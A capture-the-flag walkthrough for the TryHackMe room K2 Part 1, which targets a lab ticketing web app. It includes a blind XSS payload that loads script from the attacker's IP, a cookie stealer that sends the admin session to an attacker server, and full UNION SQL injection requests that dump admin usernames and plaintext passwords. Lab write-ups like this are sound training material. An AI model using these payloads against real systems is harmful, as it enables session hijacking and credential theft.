- Difficulty: Hard
- Author: hadrian3689
- Category: Linux, Web
Welcome Everyone to K2 Part 1 – The Base Camp – TryHackMe Walkthrough where will be looking into a linux machine starting off with nmap, intial enumeration, web exploitation and privilege escalation.
From this machine We will learn skills like stealing admin cookie using XSS, performing manual UNION SQL Injection Attack, adm group privilege escalation.
Prerequisites:- Best to know SQL Injection, XXS
I really had a good experience with the machine because i could test my SQL Skills learnt from Portswigger Labs, and learnt about the Adm Group Privilege Escalation.
Without any futher ado, Let’s Jump Right Into It
First off They have told us to add k2.thm to /etc/hosts file after adding it we can do our nmap scan.
We’ll start off with the nmap scan first we perform all port scan and aggreseive scan on all the ports
Enumeration
Nmap
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fb:52:02:e8:d9:4b:83:1a:52:c9:9c:b8:43:72:83:71 (RSA)
| 256 37:94:6e:99:c2:4f:24:56:fd:ac:77:e2:1b:ec:a0:9f (ECDSA)
|_ 256 8f:3b:26:92:67:ec:cc:05:30:27:17:c5:df:9a:42:d2 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Dimension by HTML5 UP
|_http-server-header: nginx/1.18.0 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see that there are two ports open 1st is SSH and the other is HTTP, Let’s enumerate HTTP by performing Content Discovery or Directory Brute Forcing using Dirsearch
Web Server (80)
Dirsearch
Target: http://k2.thm/
[22:17:12] Starting:
Task Completed
No Results
So we can see that there are no results, let’s jump into vhost enumeration. So i’m using the vhost fuzzer from tyler ramsbey’s github page
Vhost Fuzzing
┌──(alen㉿kali)-[~/Downloads/k2]
└─$ ./vhost-fuzzer.sh k2.thm /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://k2.thm 13229
admin [Status: 200, Size: 967, Words: 298, Lines: 24, Duration: 146ms]
it [Status: 200, Size: 1083, Words: 322, Lines: 25, Duration: 153ms]
add the result to /etc/hosts file
We have found two vhosts:- admin and it, now let’s add it to admin.k2.thm and it.k2.thm to /etc/hosts file along with k2.thm
Dirsearch on the Vhosts
┌──(alen㉿kali)-[~/Downloads/k2]
└─$ dirsearch -u http://admin.k2.thm
Target: http://admin.k2.thm/
[22:18:43] Starting:
[22:19:38] 302 - 199B - /dashboard -> /login
[22:20:03] 302 - 199B - /logout -> /login
Task Completed
┌──(alen㉿kali)-[~/Downloads/k2]
└─$ dirsearch -u http://it.k2.thm
Target: http://it.k2.thm/
[22:23:26] Starting:
[22:24:17] 302 - 199B - /dashboard -> /login
[22:24:38] 302 - 199B - /logout -> /login
[22:24:57] 200 - 1KB - /register
Task Completed
This is a Ticketing System and we have both ticket initiator(it.k2.thm) and checker(admin.k2.thm)
After Registering in it.k2.thm there is submit ticket functionality
We find that it is vulnerable to Blind XSS with a simple script payload
Exploitation (Blind XSS) – Poc
POST /dashboard HTTP/1.1
Host: it.k2.thm
Content-Length: 29
Cache-Control: max-age=0
Origin: http://it.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://it.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhdXRoX3VzZXJuYW1lIjoiYWxlbmJlbiIsImlkIjoxLCJsb2dnZWRpbiI6dHJ1ZX0.Z-wwiw.Uh0jae7qqubmC3butMqhlKzBZMo
title=<script src="http://10.14.100.15/title.txt"></script>&description=<script src="http://10.14.100.15/description.txt"></script>
make sure that it is URL Encoded
itle=%3Cscript%20src%3D"http%3A%2F%2F10.14.100.15%2Ftitle.txt"%3E%3C%2Fscript%3E&description=%3Cscript%20src%3D"http%3A%2F%2F10.14.100.15%2Fdescription.txt"%3E%3C%2Fscript%3E
Host the Server on your machine
┌──(alen㉿kali)-[~/Downloads/k2]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.28.154 - - [01/Apr/2025 22:40:02] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:40:02] "GET /description.txt HTTP/1.1" 404 -
10.10.28.154 - - [01/Apr/2025 22:40:05] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:40:05] "GET /description.txt HTTP/1.1" 404 -
10.10.28.154 - - [01/Apr/2025 22:40:07] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:40:07] "GET /description.txt HTTP/1.1" 404 -
10.10.28.154 - - [01/Apr/2025 22:40:09] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:40:09] "GET /description.txt HTTP/1.1" 404 -
10.10.28.154 - - [01/Apr/2025 22:40:12] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:40:12] "GET /description.txt HTTP/1.1" 404 -
10.10.28.154 - - [01/Apr/2025 22:41:03] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:41:03] "GET /description.txt HTTP/1.1" 404 -
10.10.28.154 - - [01/Apr/2025 22:41:05] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:41:05] "GET /description.txt HTTP/1.1" 404 -
10.10.28.154 - - [01/Apr/2025 22:41:07] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:41:07] "GET /description.txt HTTP/1.1" 404 -
10.10.28.154 - - [01/Apr/2025 22:41:09] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:41:09] "GET /description.txt HTTP/1.1" 404 -
10.10.28.154 - - [01/Apr/2025 22:41:11] code 404, message File not found
10.10.28.154 - - [01/Apr/2025 22:41:11] "GET /description.txt HTTP/1.1" 404 -
from this we can understand that the title field is not vulnerable to Blind XSS but description field is vulnerable
Exploitation (Blind XSS) – Cookie Stealer
We are goin to be using the cookie stealer python script from tyler ramsbey’s page again to steal admin cookie
python3 xss-cookie-stealer.py
Error: Missing IP address.
Usage: python3 xss-cookie-stealer.py <IP>
Options:
-h, --help Show this help message and exit
Description:
This script creates a web-server directory containing an 'index.php' and a 'script.js' for capturing cookies.
It then starts a PHP server on port 80 to serve these files.
Steps:
1. Provide the IP address as a parameter, and the script will echo the payload.
2. The payload will be:
<script src="http://<IP>/script.js"></script>
3. The script will create a directory named 'web-server' and set up the PHP server.
┌──(alen㉿kali)-[~/Downloads/k2]
└─$ python3 xss-cookie-stealer.py 10.14.100.15
Payload: <script src="http://10.14.100.15/script.js"></script>
Files created successfully in the 'web-server' directory.
[sudo] password for alen:
[Tue Apr 1 22:50:09 2025] PHP 8.4.4 Development Server (http://0.0.0.0:80) started
[Tue Apr 1 22:52:03 2025] 10.10.28.154:48282 Accepted
[Tue Apr 1 22:52:03 2025] 10.10.28.154:48282 [200]: GET /script.js
[Tue Apr 1 22:52:03 2025] 10.10.28.154:48282 Closing
[Tue Apr 1 22:52:03 2025] 10.10.28.154:48298 Accepted
[Tue Apr 1 22:52:03 2025] 10.10.28.154:48298 [200]: GET /index.php?c=session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w10g.atYnJX3WXl5WyNTkeiEKxiAW1KU
[Tue Apr 1 22:52:03 2025] 10.10.28.154:48298 Closing
[Tue Apr 1 22:52:05 2025] 10.10.28.154:48314 Accepted
[Tue Apr 1 22:52:05 2025] 10.10.28.154:48314 [200]: GET /script.js
[Tue Apr 1 22:52:05 2025] 10.10.28.154:48314 Closing
[Tue Apr 1 22:52:05 2025] 10.10.28.154:48316 Accepted
[Tue Apr 1 22:52:05 2025] 10.10.28.154:48316 [200]: GET /index.php?c=session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g
[Tue Apr 1 22:52:05 2025] 10.10.28.154:48316 Closing
The Request in the browser is
POST /dashboard HTTP/1.1
Host: it.k2.thm
Content-Length: 29
Cache-Control: max-age=0
Origin: http://it.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://it.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhdXRoX3VzZXJuYW1lIjoiYWxlbmJlbiIsImlkIjoxLCJsb2dnZWRpbiI6dHJ1ZX0.Z-wwiw.Uh0jae7qqubmC3butMqhlKzBZMo
title=title&description=%3Cscript%20src%3D"http%3A%2F%2F10.14.100.15%2Fscript.js"%3E%3C%2Fscript%3E
We can use the admin cookie that we have got, to go to the admin vhost’s dashboard
Install the Cookie Editor Extension
and save the cookie and proceed to the dashboard

if you look at the request it is showing the results according to the search term
POST /dashboard HTTP/1.1
Host: admin.k2.thm
Content-Length: 10
Cache-Control: max-age=0
Origin: http://admin.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g
title=help
Exploitation – SQLi
REQUEST
POST /dashboard HTTP/1.1
Host: admin.k2.thm
Content-Length: 10
Cache-Control: max-age=0
Origin: http://admin.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g
title='
RESPONSE
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Apr 2025 19:02:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 265
Connection: keep-alive
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
You can see that there is 500 Internal Server Error which means that the title field is vulnerable to SQLi
SQLi
When we use the # symbol it shows 200 OK Which means that it is a MYSQL Database
REQUEST
POST /dashboard HTTP/1.1
Host: admin.k2.thm
Content-Length: 10
Cache-Control: max-age=0
Origin: http://admin.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g
title=' #
RESPONSE
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Apr 2025 19:06:43 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g; Path=/
Content-Length: 1342
<html>
<head>
<meta charset="UTF-8">
<title> Index </title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body></br></br></br></br></br>
<div align="center">
<div align="center" class="border">
<div class="header">
<h3 class="word">Ticket Review</h3>
</div></br></br></br>
<br><br>
<table>
<thead>
<tr>
<th>User</th>
<th>Title</th>
<th>Description</th>
<!-- Add more columns if needed -->
</tr>
</thead>
<tbody>
</tbody>
</table>
<br>
<br>
<form method="POST" action="/dashboard">
<label for="ID">Select Ticket Title:</label>
<input type="text" id="title" name="title" required><br>
<input type="submit" value="Submit">
</form>
<a href="/logout" class="btn">Logout</a>
</div>
</div>
</body>
</html>
MYSQL Column Enumeration
First we are going to be looking at the number of columns using UNION Injection Attacks
After a few steps we have understood that the database has three columns
REQUEST
POST /dashboard HTTP/1.1
Host: admin.k2.thm
Content-Length: 10
Cache-Control: max-age=0
Origin: http://admin.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g
title=' UNION SELECT NULL, NULL, NULL #
RESPONSE
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Apr 2025 19:12:05 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g; Path=/
Content-Length: 1657
<html>
<head>
<meta charset="UTF-8">
<title> Index </title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body></br></br></br></br></br>
<div align="center">
<div align="center" class="border">
<div class="header">
<h3 class="word">Ticket Review</h3>
</div></br></br></br>
<br><br>
<table>
<thead>
<tr>
<th>User</th>
<th>Title</th>
<th>Description</th>
<!-- Add more columns if needed -->
</tr>
</thead>
<tbody>
<tr>
<td>None</td>
<td>None</td>
<td>None</td>
<!-- Use appropriate indices for ticket data -->
</tr>
</tbody>
</table>
<br>
<br>
<form method="POST" action="/dashboard">
<label for="ID">Select Ticket Title:</label>
<input type="text" id="title" name="title" required><br>
<input type="submit" value="Submit">
</form>
<a href="/logout" class="btn">Logout</a>
</div>
</div>
</body>
</html>
MYSQL Database Enumeration
Using Portswigger SQL Injection cheatsheet, We know that @@version is used for MYSQL Database Version Enumeration, once we have confirmed that we can move on to the retrieve data from the database
REQUEST
POST /dashboard HTTP/1.1
Host: admin.k2.thm
Content-Length: 10
Cache-Control: max-age=0
Origin: http://admin.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g
title=' UNION SELECT NULL, NULL, @@version #
RESPONSE
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Apr 2025 19:15:17 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g; Path=/
Content-Length: 1676
<html>
<head>
<meta charset="UTF-8">
<title> Index </title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body></br></br></br></br></br>
<div align="center">
<div align="center" class="border">
<div class="header">
<h3 class="word">Ticket Review</h3>
</div></br></br></br>
<br><br>
<table>
<thead>
<tr>
<th>User</th>
<th>Title</th>
<th>Description</th>
<!-- Add more columns if needed -->
</tr>
</thead>
<tbody>
<tr>
<td>None</td>
<td>None</td>
<td>8.0.33-0ubuntu0.20.04.2</td>
<!-- Use appropriate indices for ticket data -->
</tr>
</tbody>
</table>
<br>
<br>
<form method="POST" action="/dashboard">
<label for="ID">Select Ticket Title:</label>
<input type="text" id="title" name="title" required><br>
<input type="submit" value="Submit">
</form>
<a href="/logout" class="btn">Logout</a>
</div>
</div>
</body>
</html>
MYSQL Table Name Retrieval
REQUEST
POST /dashboard HTTP/1.1
Host: admin.k2.thm
Content-Length: 10
Cache-Control: max-age=0
Origin: http://admin.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g
title=' UNION SELECT NULL, NULL, table_name FROM information_schema.tables #
RESPONSE
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Apr 2025 19:19:38 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g; Path=/
Content-Length: 30453
<html>
<head>
<meta charset="UTF-8">
<title> Index </title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body></br></br></br></br></br>
<div align="center">
<div align="center" class="border">
<div class="header">
<h3 class="word">Ticket Review</h3>
</div></br></br></br>
<br><br>
<table>
<thead>
<tr>
<th>User</th>
<th>Title</th>
<th>Description</th>
<!-- Add more columns if needed -->
</tr>
</thead>
<tbody>
<tr>
<td>None</td>
<td>None</td>
<td>SCHEMA_PRIVILEGES</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>STATISTICS</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>ST_GEOMETRY_COLUMNS</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>ST_SPATIAL_REFERENCE_SYSTEMS</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>ST_UNITS_OF_MEASURE</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>TABLES</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>TABLESPACES</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>TABLESPACES_EXTENSIONS</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>TABLES_EXTENSIONS</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>TABLE_CONSTRAINTS</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>TABLE_CONSTRAINTS_EXTENSIONS</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>TABLE_PRIVILEGES</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>TRIGGERS</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>USER_ATTRIBUTES</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>USER_PRIVILEGES</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>VIEWS</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>VIEW_ROUTINE_USAGE</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>VIEW_TABLE_USAGE</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>global_status</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>global_variables</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>persisted_variables</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>session_account_connect_attrs</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>session_status</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>session_variables</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>variables_info</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>admin_auth</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>auth_users</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>tickets</td>
<!-- Use appropriate indices for ticket data -->
</tr>
</tbody>
</table>
<br>
<br>
<form method="POST" action="/dashboard">
<label for="ID">Select Ticket Title:</label>
<input type="text" id="title" name="title" required><br>
<input type="submit" value="Submit">
</form>
<a href="/logout" class="btn">Logout</a>
</div>
</div>
</body>
</html>
MYSQL Columnname Retrieval
REQUEST
POST /dashboard HTTP/1.1
Host: admin.k2.thm
Content-Length: 10
Cache-Control: max-age=0
Origin: http://admin.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g
title=' UNION SELECT NULL, NULL, column_name FROM information_schema.columns WHERE table_name = 'admin_auth' #
RESPONSE
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Apr 2025 19:23:19 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g; Path=/
Content-Length: 2621
<html>
<head>
<meta charset="UTF-8">
<title> Index </title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body></br></br></br></br></br>
<div align="center">
<div align="center" class="border">
<div class="header">
<h3 class="word">Ticket Review</h3>
</div></br></br></br>
<br><br>
<table>
<thead>
<tr>
<th>User</th>
<th>Title</th>
<th>Description</th>
<!-- Add more columns if needed -->
</tr>
</thead>
<tbody>
<tr>
<td>None</td>
<td>None</td>
<td>admin_password</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>admin_username</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>email</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>None</td>
<td>id</td>
<!-- Use appropriate indices for ticket data -->
</tr>
</tbody>
</table>
<br>
<br>
<form method="POST" action="/dashboard">
<label for="ID">Select Ticket Title:</label>
<input type="text" id="title" name="title" required><br>
<input type="submit" value="Submit">
</form>
<a href="/logout" class="btn">Logout</a>
</div>
</div>
</body>
</html>
MYSQL Data Retrieval
REQUEST
POST /dashboard HTTP/1.1
Host: admin.k2.thm
Content-Length: 10
Cache-Control: max-age=0
Origin: http://admin.k2.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g
title=' UNION SELECT NULL, admin_username, admin_password FROM admin_auth #
RESPONSE
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Apr 2025 19:27:08 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Z-w11A.VFcSuaC12TlDwj9ozpr9erSjy3g; Path=/
Content-Length: 3605
<html>
<head>
<meta charset="UTF-8">
<title> Index </title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body></br></br></br></br></br>
<div align="center">
<div align="center" class="border">
<div class="header">
<h3 class="word">Ticket Review</h3>
</div></br></br></br>
<br><br>
<table>
<thead>
<tr>
<th>User</th>
<th>Title</th>
<th>Description</th>
<!-- Add more columns if needed -->
</tr>
</thead>
<tbody>
<tr>
<td>None</td>
<td>james</td>
<td>Pwd@9tLNrC3!</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>rose</td>
<td>VrMAogdfxW!9</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>bob</td>
<td>PasSW0Rd321</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>steve</td>
<td>St3veRoxx32</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>cait</td>
<td>PartyAlLDaY!32</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>xu</td>
<td>L0v3MyDog!3!</td>
<!-- Use appropriate indices for ticket data -->
</tr>
<tr>
<td>None</td>
<td>ash</td>
<td>PikAchu!IshoesU!</td>
<!-- Use appropriate indices for ticket data -->
</tr>
</tbody>
</table>
<br>
<br>
